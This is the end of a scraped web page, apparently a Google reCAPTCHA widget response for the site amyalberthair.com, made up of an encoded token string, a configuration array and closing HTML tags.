wTPhcSwrMHCMKNE8KvwosIw6MqbMOAbsKdw5Nwwq/CvEXCrsO6wpRuYMOvw6p2QlLCu25uP8OvEsOwDsOCQ8KfVm3DowTDt0zDhEHDoC/Cj8OVw44Qwrhew5DDmsKPwrjCoCx8w7QhW8Kcwo3DmMKtwpPDnhJmW8OECcOpw5EkCVzDicKCwodMDMKOccO5PBXDicKlw6p1FUB4QjDCiBPDg8KqPkDDh1lqw5fCszbDiRrDqsKUUXzDrj3DsMOhVW9BwqU/w5BAfsODQARSw7nCvCTCh8KENAzChVzCiWtewonDnBfDlMOfwqnDugt3S8KkTsK2w79yb8K9w7wHD8KKwoLCuxpGbjs7CUHDrQpUwooCOmUeaTtgw5MlwpDDlB91P8OjSUXDvyvClQLDocKmcMOiw5RDBwQIwpARXFk/[base64]/CoVXDsWTDo8O7GRsjGsKmw4pbw7fDlV3DnsOgO8KiVxbDhXDDgMKjAMODLXkcw6cTL8KXwrNcDcOZGhItwq/CgsOBwqZ3wrMjTUrDoFcuworDn8KDwojDlsK+wq57MDjCrcKOC3MNwo/[base64]/[base64]/DmkDCnsO8w5bDvBPCoMK8w5zDosKfbMOsSQpMw6jCsyknd8K+wqDDiMKdw7PCmsKEWcKnw5zDmMK7EMK/wrbDocOnwqbDrH5IW0ksw6fCsxPClCR0w6kGPSVlwqoJSsO/wrBrwq3DosKbOcKIEGFgS3DCpcOeAyp3bcKWwoceJcKJw4PDtTAVUsKmNcOxw7XDjRTDgMKvw5pHKcOnw4HCvSpTworCkMOKwr00HCF8KcOWby/Dj1xlwrt7wrPCihLDmRvDgMKBwpYHwrfCpXrDlcKcw57CmwDDgsKUdsKowp4gd0nCgsKdZi8uwp9Hw4HCgcKQw7rCv8OYd8K4wrl5RSHDvMKqAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7xq0UAAAAAKBAn_kjxbY06v5MN4xPktBDg_Rf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://amyalberthair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gzWpNPBST8pp/T5w21xXnBQ6rU4uYgvvR5l1qnJ8+cE\\u003d\x22,1,0,null,1,1768979863663,0,0,[45,224],null,[167,242],\x22RC-kgN7viejNyDm0g\x22,null,null,null,null,null,\x220dAFcWeA6chh4pcSuhKwtTr6FEXXhXQ3gF1qVj1GC7vqw6BEwjpwygwPUO0FPqn5DSi0UsW5DfqshjxGXY62X0B9-YZ2IWWlSEMg\x22,1769062663603]");
    </script></body></html>